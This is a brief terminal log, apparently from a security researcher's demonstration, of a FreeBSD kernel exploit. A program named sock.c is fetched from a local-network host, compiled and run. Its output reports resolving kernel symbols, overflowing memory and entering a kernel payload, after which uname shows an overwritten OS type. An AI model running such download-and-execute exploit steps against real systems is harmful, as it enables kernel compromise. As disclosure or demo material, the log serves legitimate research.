 $ uname
FreeBSD
$ fetch -o sock.c http://192.168.0.4/sock.c
sock.c 100% of 3841 B 15 MBps 00m00s
$ clang sock.c -o sock
$ ./sock
[+] Resolved ata_get_xport to 0xffffffff802f01d0
[+] Resolved printf to 0xffffffff8098a8e0
[+] Resolved ostype to 0xffffffff814f0289
[+] Performing overflow
[+] Triggering payload
[+] Entered kernel payload
[+] Performing overflow
$ uname
CTurt
$